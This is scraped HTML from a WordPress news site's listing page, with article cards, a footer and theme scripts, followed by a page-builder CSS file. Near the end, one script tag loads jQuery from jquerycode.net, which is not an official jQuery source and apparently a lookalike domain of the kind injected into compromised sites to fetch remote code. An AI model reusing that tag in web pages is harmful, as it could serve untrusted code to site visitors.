			<a href="https://newsbiztime.com/narra-residences-embracing-the-future-of-urban-living-with-sustainable-development/" class="image-link media-ratio ratio-16-9" title="Narra Residences Embracing the Future of Urban Living with Sustainable Development"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/11/Narra-Residences-Embracing-the-Future-of-Urban-Living-with-Sustainable-Development-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/11/Narra-Residences-Embracing-the-Future-of-Urban-Living-with-Sustainable-Development-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/11/Narra-Residences-Embracing-the-Future-of-Urban-Living-with-Sustainable-Development-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/11/Narra-Residences-Embracing-the-Future-of-Urban-Living-with-Sustainable-Development.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Narra Residences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/narra-residences-embracing-the-future-of-urban-living-with-sustainable-development/">Narra Residences Embracing the Future of Urban Living with Sustainable Development</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-02T10:33:47+06:00">November 2, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/pinery-residences-setting-a-new-benchmark-for-sustainable-urban-living/" class="image-link media-ratio ratio-16-9" title="Pinery Residences Setting A New Benchmark for Sustainable Urban Living"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/11/Pinery-Residences-Setting-a-New-Benchmark-for-Sustainable-Urban-Living-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/11/Pinery-Residences-Setting-a-New-Benchmark-for-Sustainable-Urban-Living-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/11/Pinery-Residences-Setting-a-New-Benchmark-for-Sustainable-Urban-Living-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/11/Pinery-Residences-Setting-a-New-Benchmark-for-Sustainable-Urban-Living.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Pinery Residences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/pinery-residences-setting-a-new-benchmark-for-sustainable-urban-living/">Pinery Residences Setting A New Benchmark for Sustainable Urban Living</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-01T10:23:40+06:00">November 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/1-carat-diamond-rings-popular-settings-and-styles-available-at-with-clarity/" class="image-link media-ratio ratio-16-9" title="1 Carat Diamond Rings: Popular Settings and Styles Available at With Clarity"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/10/1-Carat-Diamond-Rings-Popular-Settings-and-Styles-Available-at-With-Clar-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/10/1-Carat-Diamond-Rings-Popular-Settings-and-Styles-Available-at-With-Clar-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/10/1-Carat-Diamond-Rings-Popular-Settings-and-Styles-Available-at-With-Clar-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/10/1-Carat-Diamond-Rings-Popular-Settings-and-Styles-Available-at-With-Clar.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="1 Carat Diamond Rings"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/1-carat-diamond-rings-popular-settings-and-styles-available-at-with-clarity/">1 Carat Diamond Rings: Popular Settings and Styles Available at With Clarity</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-07T14:20:59+06:00">October 7, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/smart-keys-and-key-fobs-explaining-the-advanced-automotive-locksmith-services/" class="image-link media-ratio ratio-16-9" title="Smart Keys and Key Fobs: Explaining the Advanced Automotive Locksmith Services"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/09/Smart-Keys-and-Key-Fobs-Explaining-the-Advanced-Automotive-Locksmith-Services-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/09/Smart-Keys-and-Key-Fobs-Explaining-the-Advanced-Automotive-Locksmith-Services-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/09/Smart-Keys-and-Key-Fobs-Explaining-the-Advanced-Automotive-Locksmith-Services-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/09/Smart-Keys-and-Key-Fobs-Explaining-the-Advanced-Automotive-Locksmith-Services.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Locksmith"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/smart-keys-and-key-fobs-explaining-the-advanced-automotive-locksmith-services/">Smart Keys and Key Fobs: Explaining the Advanced Automotive Locksmith Services</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-09-03T11:42:22+06:00">September 3, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/newsbiztime.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newsbiztime.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newsbiztime.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7e8beb0520"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11678,"title":"Newsbiztime.com%20%7C%20Most%20Popular%20News%20Platform","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsbiztime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4053b4ee27c8406ea293619721e112d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://newsbiztime.com/wp-content/uploads/elementor/css/post-11678.css?ver=1729664806
body_size: 8
content:
.elementor-11678 .elementor-element.elementor-element-66ac0cf2{margin-top:30px;margin-bottom:50px;}.elementor-11678 .elementor-element.elementor-element-760950a3{margin-top:0px;margin-bottom:50px;}.elementor-11678 .elementor-element.elementor-element-774822f4 .media-ratio{padding-bottom:calc(100% / 1.65);}.elementor-11678 .elementor-element.elementor-element-774822f4 .l-post{--media-radius:6px;}.elementor-11678 .elementor-element.elementor-element-774822f4 .content{padding:5% 18% 5% 5%;}.elementor-11678 .elementor-element.elementor-element-774822f4 .meta-above{margin:0px 0px 5px 0px;}.elementor-11678 .elementor-element.elementor-element-774822f4 .meta-below{margin:10px 0px 0px 0px;}.elementor-11678 .elementor-element.elementor-element-774822f4 .post-title{font-size:32px;font-weight:500;}.elementor-11678 .elementor-element.elementor-element-2be27894 .media-ratio{padding-bottom:calc(100% / 0.86);}.elementor-11678 .elementor-element.elementor-element-2be27894 .l-post{--media-radius:6px;}.elementor-11678 .elementor-element.elementor-element-2be27894 .content{padding:5% 25% 10% 5%;}.elementor-11678 .elementor-element.elementor-element-2be27894 .meta-above{margin:0px 0px 5px 0px;}.elementor-11678 .elementor-element.elementor-element-2be27894 .meta-below{margin:10px 0px 0px 0px;}.elementor-11678 .elementor-element.elementor-element-2be27894 .post-title{font-size:24px;font-weight:500;}.elementor-11678 .elementor-element.elementor-element-1d1e9631 .l-post{border-radius:6px;overflow:hidden;}.elementor-11678 .elementor-element.elementor-element-1d1e9631 .post-title{font-size:17px;}.elementor-11678 .elementor-element.elementor-element-458ac02 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11678 .elementor-element.elementor-element-7a36d40d .list-post{--list-p-media-width:72%;--list-p-media-max-width:85%;}.elementor-11678 .elementor-element.elementor-element-7a36d40d .media{--list-p-media-max-width:1000px;}.elementor-11678 .elementor-element.elementor-element-7a36d40d .media-ratio{padding-bottom:calc(100% / 2.05);}.elementor-11678 .elementor-element.elementor-element-7a36d40d .post-title{font-size:27px;}.elementor-11678 .elementor-element.elementor-element-7a36d40d > .elementor-widget-container{margin:0px 0px 40px 0px;padding:0px 0px 0px 25px;background-color:#293462;}.elementor-11678 .elementor-element.elementor-element-141d8827 .media-ratio{padding-bottom:calc(100% / 1.65);}.elementor-11678 .elementor-element.elementor-element-141d8827 .loop{--grid-gutter:25px;}.elementor-11678 .elementor-element.elementor-element-141d8827 .post-title{font-size:17px;}.elementor-11678 .elementor-element.elementor-element-af70300 .loop{--grid-gutter:36px;}@media(max-width:1024px){.elementor-11678 .elementor-element.elementor-element-774822f4 .media-ratio{padding-bottom:calc(100% / 1.25);}.elementor-11678 .elementor-element.elementor-element-774822f4 .post-title{font-size:27px;}.elementor-11678 .elementor-element.elementor-element-2be27894 .media-ratio{padding-bottom:calc(100% / 0.64);}.elementor-11678 .elementor-element.elementor-element-2be27894 .post-title{font-size:20px;}.elementor-11678 .elementor-element.elementor-element-7a36d40d .post-title{font-size:20px;}}@media(max-width:767px){.elementor-11678 .elementor-element.elementor-element-760950a3{margin-top:0px;margin-bottom:38px;}.elementor-11678 .elementor-element.elementor-element-774822f4 .media-ratio{padding-bottom:calc(100% / 0.85);}.elementor-11678 .elementor-element.elementor-element-774822f4 .post-title{font-size:26px;}.elementor-11678 .elementor-element.elementor-element-774822f4 > .elementor-widget-container{margin:0px 0px 36px 0px;}.elementor-11678 .elementor-element.elementor-element-7a36d40d .media-ratio{padding-bottom:calc(100% / 1.5);}.elementor-11678 .elementor-element.elementor-element-7a36d40d .content{padding:0px 15px 25px 15px;}.elementor-11678 .elementor-element.elementor-element-7a36d40d .post-title{font-size:23px;}.elementor-11678 .elementor-element.elementor-element-7a36d40d > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-11678 .elementor-element.elementor-element-63a76754{width:64.966%;}.elementor-11678 .elementor-element.elementor-element-48ab25a1{width:35.034%;}}